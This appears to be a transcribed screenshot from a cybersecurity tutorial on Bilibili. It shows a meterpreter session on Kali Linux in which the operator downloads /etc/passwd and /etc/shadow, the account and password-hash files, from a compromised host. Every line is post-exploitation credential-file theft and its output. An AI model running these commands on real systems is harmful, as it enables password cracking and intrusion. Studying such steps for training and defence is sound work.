 Applications Places Terminal Mon 04:16
root@kali: ~
File Edit View Search Terminal Help
网络安全B站官方 bilibili
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter >